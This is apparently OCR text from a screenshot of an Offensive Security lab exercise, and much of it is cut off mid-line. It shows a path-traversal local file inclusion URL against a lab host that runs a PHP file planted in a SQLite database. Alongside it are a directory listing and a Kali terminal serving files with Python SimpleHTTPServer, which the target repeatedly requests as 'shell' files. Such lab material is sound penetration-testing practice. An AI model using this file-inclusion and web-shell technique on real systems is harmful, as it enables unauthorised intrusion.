 Offensive Security | ... × http://10.1...-error.log × http://10....s/hack.php × http://10.11.1.116/a... × http://10...ell1.php ×
10.11.1.116/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../usr/local/databases/hack.php
Most Visited Getting Started
Field configuration:
Notice: Undefined index: field in /usr/local/www/apache24/data/administrator/alerts/alertConfigFie
SQLite format 3@ -æ FF2¿7,QtablehackhackCREATE TABLE 'hack' ('hack' TEXT default 'total 64 drwxrw
drwxr-xr-x 18 root wheel 1.0k Sep 15 2016 .. drwxrwxrwt 2 root wheel 512B Sep 15 2016 .ICE-unix drwx
.X11-unix drwxrwxrwt 2 root wheel 512B Sep 15 2016 .XIM-unix drwxrwxrwt 2 root wheel 512B Sep 15
Sep 15 2016 .mysql.sock -rwxrwxrwx 1 www wheel 5.4k Apr 21 21:19 shell1.php ./shell1.php: not found
root@ka
File Edit View Search Terminal Tabs Help
root@kali:... × root@kali:... × root@kali:... × root@
10.11.1.116 - - [22/Apr/2018 07:38:58] "GET /shel
10.11.1.116 - - [22/Apr/2018 07:39:17] "GET /shel
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, i
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py",
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py",
BaseHTTPServer.test(HandlerClass, ServerClass
File "/usr/lib/python2.7/BaseHTTPServer.py", li
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line
return func(*args)
KeyboardInterrupt
root@kali:~/Desktop/webserver# python -m SimpleHT
Serving HTTP on 0.0.0.0 port 8080 ...
10.11.1.116 - - [22/Apr/2018 07:43:37] "GET /shel
10.11.1.116 - - [22/Apr/2018 07:44:44] "GET /shel